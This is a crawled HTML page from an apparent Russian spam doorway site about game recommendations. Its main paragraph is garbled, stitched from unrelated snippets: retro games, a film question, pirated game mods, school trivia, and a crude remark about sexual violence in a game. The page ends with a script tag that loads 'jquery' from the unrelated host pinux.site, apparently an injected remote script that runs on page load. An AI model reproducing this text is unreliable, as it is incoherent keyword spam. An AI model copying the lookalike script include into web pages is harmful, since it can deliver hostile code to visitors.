

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-posovetuyte-igru.html
body_size: 3480
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Посоветуйте игру - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Посоветуйте игру</h2>
                            </header>
                            <p>Без особого риска ошибиться можно сказать, что игра является лучшим файтингом на Genesis. 23 изначальных персонажа, каждый со своим набором приёмов, комбинаций и fatality. Вы - лучший. Даже так. Вы - лучший из лучших. Поэтому Вам предстоит пробраться в хорошо укреплённый замок "Орлиное Гнездо", находящийся над обрывом, где-то в Центральной Европе. Объясните мне конец фильма "Шазам!" (2019) Зачем он в столовою пришёл в виде шазама. 07/10/2016 · UPD (2) Для игры на модуле "Feudal World" вам нужно иметь пиратскую версию игры. Как правильно установить вы можете найти в этой теме. Когда и с какой целью была создана единая государственная система предупреждения и ликвидации чрезвычайных ситуаций (РСЧС). О Кавказе в старину говорили что там не только высокие горы но и гора народов.На сколько справедливо это утверждение. 9. Розыскной отдел, 2. Ино Фантастика и Фэнтези, Мысли вслух, 4. Архивы Кубикуса, 4. Фантастика. 
Если коротко, то играем за девочку алхимика. Стандартная механика, нас насилуют мы воюем, есть возможность отомстить но только врагам женского пола. Спецназ против террора. Standoff 2 — продолжение одноименной игры, повествующей о постоянных стычках спецназа с террористами. Описание: В мире, где происходит действие этого аниме, существуют особые способности, называемые "джушики” или же "формулы заклинаний”. Девочки, посоветуйте, плиз, хорошие отечественные детективы (фильмы) типа Адвокат. Emu-Land.net - Эмуляционный сайт. Оперативные новости, Эмуляторы, РОМы / Игры, Утилиты, Плагины. Объясните мне конец фильма Шазам! (2019) Зачем он в столовою пришёл в виде шазама. UPD для сетевой игры на пиратских серверах, вам нужно скачать файл mbreg_fianna_proper с этого. Когда и с какой целью была создана единая государственная система предупреждения. Школьные знания.com это сервис в котором пользователи бесплатно помогают друг другу. 
Спецназ против террора. Standoff 2 — продолжение одноименной игры, повествующей о постоянных. civ.club; Общение и соревнования игроков в Civilization на русском языке; игра Цивилизация - моды. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-sociologiya-vebera-shpargalka.html">Социология вебера шпаргалка</a></li>
                                <li><a href="lbu-minusy-sruba-iz-listvennicy.html">Минусы сруба из лиственницы</a></li>
                                <li><a href="lbu-korona-geroev-robin-makkinli-skachat-fb2.html">Корона героев робин маккинли скачать fb2</a></li>
                                <li><a href="lbu-devid-cuker-filmografiya.html">Дэвид цукер фильмография</a></li>
                                <li><a href="lbu-raspisanie-avtobusov-moskva-mihaylovka-volgogradskoy-oblasti.html">Расписание автобусов москва михайловка волгоградской области</a></li>
                                <li><a href="lbu-ekslibrium-chitat-onlayn.html">Экслибриум читать онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Посоветуйте отечественные детективы (фильмы).</li>
<li>Игры Sega Mega Drive / Genesis Популярные.</li>
<li>Игры ZX Spectrum Популярные.</li>
<li>Ответы@: Кино, Театр. Открытые вопросы.</li>
<li>ССЫЛКИ НА МОДЫ И РУСИФИКАТОРЫ Mount And Blade.</li>
<li>Архивы Кубикуса : 9. Розыскной отдел, 2. Ино Фантастика.</li>
<li>Когда и с какой целью была создана единая государственная.</li>
<li>О Кавказе в старину говорили что там не только высокие.</li>
<li>Скачать Standoff 2 на ПК Windows 7, 8, 10 бесплатно: игры.</li>
<li></li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-knigi-zeldina.html">Книги зельдина</a></li>
                                            <li><a href="lbu-skachat-albom-discovery-daft-punk.html">Скачать альбом discovery daft punk</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-tyuning-mashin-na-pk.html">Тюнинг машин на пк</a></li>
                                            <li><a href="lbu-grot-vystoim-tekst-pesni.html">Грот выстоим текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-dogovor-podryada-zayavlenie-na-uvolnenie.html">Договор подряда заявление на увольнение</a></li>
                                            <li><a href="lbu-novyy-albom-tbili-skachat.html">Новый альбом тбили скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-shema-podklyucheniya-lampy-2g7.html">Схема подключения лампы 2g7</a></li>
                                            <li><a href="lbu-skachat-mp3-pesni-detskie.html">Скачать мп3 песни детские</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
